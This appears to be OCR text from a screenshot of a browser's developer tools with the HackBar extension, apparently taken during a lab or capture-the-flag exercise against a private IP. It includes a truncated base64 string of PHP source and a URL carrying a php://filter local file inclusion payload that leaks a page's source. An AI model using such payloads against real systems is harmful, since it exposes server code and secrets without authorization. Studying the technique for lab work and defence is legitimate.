 PD9waHAKCmZ1bmN0aW9uIGRlY3J5cHQoJGlucHV0KSB7CiAgICAkcmV2ZXJzZWQgPSBzdHJyZXYoJGlucHV0KTsKICAgIGVjaG8gIlJldmVyc2VkOiAiIC4gJ
PgoK
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.106/ShadowSec/bydataset.php?file=php://filter/convert.base64-encode/
resource=bydataset.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All